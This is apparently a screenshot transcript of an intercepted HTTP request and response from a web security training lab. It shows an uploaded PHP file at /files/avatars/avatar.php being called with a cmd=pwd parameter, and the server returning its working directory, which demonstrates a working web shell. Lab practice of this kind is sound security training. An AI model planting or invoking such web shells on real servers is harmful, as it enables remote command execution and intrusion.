 Request
Pretty Raw Hex \n
1 GET /files/avatars/avatar.php?cmd=pwd HTTP/2
2 Host: 0aae006504a6e6cb8196de49003000ba.web-security-academy.net
3 Cookie: session=38CBal7YfgW67TUXAURkq6s7zcpCDRIu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 16 Jan 2025 06:50:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 22
7
8 /var/www/html/avatars
9